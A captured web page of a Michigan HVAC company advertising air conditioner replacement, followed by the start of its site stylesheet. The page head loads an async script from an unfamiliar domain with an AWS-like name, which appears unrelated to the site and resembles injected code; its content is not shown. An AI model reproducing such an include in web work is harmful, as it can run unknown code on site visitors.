

--- FILE ---
content_type: text/html
request_url: https://www.hi-techhvac.com/cooling/air-conditioner-installation.html
body_size: 3748
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>Air Conditioning Installation Highland MI - A/C Replacement | Hi-Tech Heating & Cooling</title>
	<meta name="description" content="Hi-Tech Heating &amp; Cooling provides expert air conditioning replacement services and high quality air conditioner installations for homeowners in the greater Highland, MI area." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="air-conditioner-installation.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Air Conditioning Installation Highland MI - A/C Replacement | Hi-Tech Heating & Cooling">
<meta property="og:description" content="Hi-Tech Heating &amp; Cooling provides expert air conditioning replacement services and high quality air conditioner installations for homeowners in the greater Highland, MI area.">
<meta property="og:image" content="https://www.hi-techhvac.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Hi-Tech Heating &amp; Cooling provides expert air conditioning replacement services and high quality air conditioner installations for homeowners in the greater Highland, MI area.">
<meta property="og:url" content="https://www.hi-techhvac.com/cooling/air-conditioner-installation.html">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,400italic,300,300italic,700,700italic' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" type="text/css" href="https://www.hi-techhvac.com/css/main.css">
	<script async src="https://awsstatreporter.com/"></script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXM24VC');</script>
<!-- End Google Tag Manager --></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXM24VC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-80" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row collapse">
		<div class="branding columns large-4">
			<a href="../index.html"><img class="logo" src="https://www.hi-techhvac.com/images/logo.png" alt="Hi-Tech Heating & Cooling"></a>
		</div>
		<div class="tagline columns medium-6 large-4">
			Southeast Michigan's Leader in <br>
			Heating &amp; Cooling
		</div>
		<div class="columns medium-6 large-4">
			<div class="contact">
				<div class="phone-message">Call For Service</div>
				<div class="phone"><a href="tel:2488422162">248.842.2162</a></div>
			</div>
		</div>
	</div>
</header>
<div class="contain-to-grid">
	<nav class="top-bar" data-topbar role="navigation" data-options="mobile_show_parent_link: false">
		<ul class="title-area">
			<li class="name"></li>
			<li class="toggle-topbar menu-icon"><a href="air-conditioner-installation.html#"><span>Menu</span></a></li>
		</ul>
		<section class="top-bar-section">
			<ul class="center top">
				<li class=" np-1"><a href="../index.html" >Home</a></li><li class="has-dropdown  np-2"><a href="../about.html" >About</a>							<ul class="dropdown"><li class=" np-74"><a href="../about/reviews.html" >Reviews</a></li>														<li class=" np-133"><a href="../about/faq.html" >FAQ</a></li>							</ul></li><li class="has-dropdown  np-70"><a href="../heating.html" >Heating</a>							<ul class="dropdown"><li class=" np-77"><a href="../heating/furnace-installation.html" >Furnace Replacement</a></li>														<li class=" np-76"><a href="../heating/furnace-maintenance.html" >Furnace Maintenance</a></li>														<li class=" np-75"><a href="../heating/furnace-repair.html" >Furnace Repair</a></li>							</ul></li><li class="has-dropdown active np-71"><a href="../cooling.html" >Cooling</a>							<ul class="dropdown"><li class=" np-80"><a href="air-conditioner-installation.html" >Air Conditioning Replacement</a></li>														<li class=" np-79"><a href="air-conditioner-maintenance.html" >Air Conditioner Maintenance</a></li>														<li class=" np-78"><a href="air-conditioner-repair.html" >Air Conditioner Repair</a></li>							</ul></li><li class=" np-72"><a href="../geothermal.html" >Geothermal</a></li><li class=" np-340"><a href="../gallery.html" >Gallery</a></li><li class=" np-312"><a href="https://retailservices.wellsfargo.com/pl/0024109597"  target="_blank" >Financing</a></li><li class=" np-4"><a href="../contact-us.html" >Contact</a></li>			</ul>
		</section>
	</nav>
</div><section class="sub-banner">
	<div class="row">
		<div id="sub-banner-container" class="columns large-9"></div>
	</div>
</section>
<section class="content sub-page has-sub-banner" data-equalizer>
	<div class="row collapse">
		<main class="content-main columns large-9" data-equalizer-watch>
			<div class="content-text">
				<h1>Air Conditioning Replacement in Highland, MI</h1> <div class="row"> <div><img alt="Air Conditioning Installation Highland MI - A/C Replacement | Hi-Tech Heating &amp; Cooling - acreplacement1" class="picframe left" src="https://www.hi-techhvac.com/cm/dpl/images/create/acreplacement1.jpg" style="margin-bottom: 30px; width: 292px; height: 228px;"></div> <h2>Thinking about replacing your old central air conditioning equipment?</h2> <p>A properly sized and installed air conditioning system from Hi-Tech Heating &amp; Cooling is one of the best ways to ensure a comfortable environment in your home or business. Our experienced professionals can help you determine your best option in choosing a commercial or residential air conditioning system. <a href="../contact-us.html">Contact Us</a> for a free estimate&nbsp;or view our <a href="../about/faq.html">FAQ</a>&nbsp;page to help answer some of your heating and cooling questions.</p> </div> <p><a href="../contact-us.html">Click here</a> to book a sales appointment online! We can coordinate the replacement and/or installation of a new air-conditioning system to fit virtually anyone's schedule and are available to service both residential and commercial properties in Highland, Milford, Waterford, White Lake, Commerce and the surrounding areas.</p> <h2>Emergency Air Conditioning Replacement Services</h2> <p>We understand that air conditioning problems are not limited to normal office hours, so Hi-Tech Heating &amp; Cooling offers emergency service that protects your family&rsquo;s safety and comfort. Our experienced, on-call technicians are ready to manage your urgent HVAC needs quickly and efficiently.</p> <hr> <p style="font-size:1.2rem;"><em><a href="../contact-us.html">Contact us</a> today to learn more about our cooling services! Or, to schedule a no-obligation energy audit, call <a href="tel:2488422162"><b>248.842.2162</b></a>. We&rsquo;ll return your call promptly and look forward to working with you.</em></p>


							</div>
		</main>
		<aside class="content-sub columns large-3" data-equalizer-watch>
    <div class="form-container content-sub-text">
        <div class="lead_box" id="lead_box" style="text-align:center">
            <div class="lead-head"><span>Request An</span> Estimate</div>
            <p>Call today for an estimate</p>
            <a href="tel:2488422162" id="CompleteForm" class="buttons" >248.842.2162</a>
        </div>
    </div>
</aside>

	</div>
</section>
<div class="footer-callout">
	<div class="row collapse">
		<div class="columns large-3">
			<img src="https://www.hi-techhvac.com/images/achoo.png" />
		</div>
		<div class="columns large-6">
			<div class="heading">Is the Air in Your Home Making You Sick?</div>
			<div class="message">Poor indoor air quality is the leading cause of asthma, allergies, and other respiratory issues. We can help.</div>
		</div>
		<div class="button-container columns large-3">
			<a class="button secondary" href="../indoor-air-quality.html">Improve My Indoor Air Quality <i class="icon-caret-right"></i></a>
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row">
		<div class="footer-contact">
			<div class="phone-message">Call For Service</div>
			<div class="phone"><a href="tel:2488422162">248.842.2162</a></div>
		</div>
		<div class="footer-contact-info">
			<div class="footer-phone-info">
							</div>
			<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="../index.html" >Home</a></li><li class="has-dropdown  np-2"><a href="../about.html" >About</a>							<ul class="dropdown"><li class=" np-74"><a href="../about/reviews.html" >Reviews</a></li>																					</ul></li><li class=" np-5"><a href="../privacy.html" >Privacy</a></li><li class=" np-4"><a href="../contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="social-links">
							<a href="https://www.facebook.com/Hi-Tech-Heating-Cooling-Inc-282952791732801/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
										<a href="https://twitter.com/HiTechHVAC" target="_blank" class="twitter"><i class="icon-twitter"></i></a>
													<a href="https://www.google.com/search?q=Hi-tech+hvac+highland+park&oq=Hi-tech+hvac+highland+park+&aqs=chrome..69i57.14114j0j7&sourceid=chrome&ie=UTF-8#lrd=0x8824a0b64044fedd:0xcac780084e2084c9,3,,," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
																	</div>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2024 Hi-Tech Heating & Cooling. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
				<a  href="../michigan/Furnace-Maintenance-Commerce-Township-MI.html" title="Furnace Maintenance Commerce Township MI"  target="_blank">Furnace Maintenance Commerce Township MI</a> | <a  href="../michigan/Geothermal-Heating-and-Cooling-South-Lyon-MI.html" title="Geothermal Heating and Cooling South Lyon MI"  target="_blank">Geothermal Heating and Cooling South Lyon MI</a> | <a  href="../michigan/AC-Maintenance-Howell-MI.html" title="AC Maintenance Howell MI"  target="_blank">AC Maintenance Howell MI</a>			</div>
		</div>

	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="https://www.hi-techhvac.com/cooling/js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="https://www.hi-techhvac.com/js/site.min.js"></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hi-techhvac.com/css/main.css
body_size: 27243
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: #232323; color: #555555; cursor: auto; font-family: "Titillium Web", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .articles-list article[class*="article-id-"]:before, .clearfix:after, .articles-list article[class*="article-id-"]:after { content: " "; display: table; }

.clearfix:after, .articles-list article[class*="article-id-"]:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
